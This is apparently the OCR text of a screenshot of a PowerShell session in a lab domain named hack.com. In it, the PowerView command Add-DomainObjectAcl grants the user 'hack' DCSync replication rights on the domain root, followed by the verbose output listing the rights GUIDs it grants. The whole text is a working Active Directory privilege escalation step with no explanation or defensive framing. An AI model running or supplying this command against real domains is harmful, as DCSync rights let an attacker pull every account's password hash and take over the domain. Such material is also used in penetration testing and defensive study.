 PS C:\Users\hack\Desktop> Add-DomainObjectAcl -TargetIdentity "DC=hack,DC=com" -PrincipalIdentity hack -Rights DCSync -V
erbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.HACK.COM/DC=HACK,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=hack)(name=hack)(displayname=hack))))
详细信息: [Get-DomainSearcher] search base: LDAP://DC.HACK.COM/DC=HACK,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'hack.com' from 'DC=hack,DC=com'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.HACK.COM/DC=hack,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=hack,DC=com)))
详细信息: [Add-DomainObjectAcl] Granting principal DC=hack,DC=com 'DCSync' on DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal DC=hack,DC=com rights GUID '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on
DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal DC=hack,DC=com rights GUID '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on
DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal DC=hack,DC=com rights GUID '89e95b76-444d-4c62-991a-0facbeda640c' on
DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com 'DCSync' on DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com rights GUID
'1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com rights GUID
'1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com rights GUID
'89e95b76-444d-4c62-991a-0facbeda640c' on DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com rights GUID
'1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com rights GUID
'1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=hack,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=hack,DC=com rights GUID
'89e95b76-444d-4c62-991a-0facbeda640c' on DC=hack,DC=com
PS C:\Users\hack\Desktop>